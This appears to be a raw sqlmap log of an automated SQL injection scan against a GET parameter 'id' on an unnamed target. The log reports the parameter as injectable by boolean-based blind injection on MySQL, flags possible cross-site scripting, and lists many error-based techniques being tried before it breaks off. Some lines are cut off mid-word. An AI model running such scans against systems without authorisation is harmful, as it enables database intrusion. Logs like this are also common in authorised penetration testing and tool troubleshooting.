 [10:47:44 WARNING] please keep in mind that this is the API, output will not be saved to log file, it may take a little longer to finish proce
------------------------------
sqlmap> [10:43:51 WARNING] it appears that you have provided tainted parameter values ('id=2'') with most likely leftover chars/statements fro
ter values so sqlmap could be able to run properly
sqlmap> [10:47:45 INFO] testing connection to the target URL
sqlmap> [10:47:46 INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap> [10:47:46 INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap> [10:47:46 INFO] testing if the target URL content is stable
sqlmap> [10:47:47 INFO] target URL content is stable
sqlmap> [10:47:47 INFO] testing if GET parameter 'id' is dynamic
sqlmap> [10:47:47 INFO] confirming that GET parameter 'id' is dynamic
sqlmap> [10:47:47 WARNING] GET parameter 'id' does not appear to be dynamic
sqlmap> [10:47:47 INFO] heuristics detected web page charset 'ascii'
sqlmap> [10:47:47 INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
sqlmap> [10:47:47 INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
sqlmap> [10:47:47 INFO] testing for SQL injection on GET parameter 'id'
sqlmap> [10:47:47 INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
sqlmap> [10:47:48 WARNING] reflective value(s) found and filtering out
sqlmap> [10:47:51 INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="go")
sqlmap> [10:47:51 INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
sqlmap> [10:47:52 INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
sqlmap> [10:47:52 INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
sqlmap> [10:47:52 INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
sqlmap> [10:47:52 INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
sqlmap> [10:47:53 INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
sqlmap> [10:47:53 INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
sqlmap> [10:47:53 INFO] testing 'MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
sqlmap> [10:47:53 INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
sqlmap> [10:47:53 INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
sqlmap> [10:47:54 INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
sqlmap> [10:47:54 INFO] testing 'MySQL >= 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
sqlmap> [10:47:54 INFO] testing 'MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
sqlmap> [10:47:54 INFO] testing 'MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
sqlmap> [10:47:55 INFO] testing 'MySQL OR error-based - WHERE or HAVING clause (FLOOR)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (BIGINT UNSIGNED)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.5 error-based - Parameter replace (EXP)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
sqlmap> [10:47:55 INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
sqlmap> [10:47:55 INFO] testing 'MySQL inline queries'
sqlmap> [10:47:56 INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'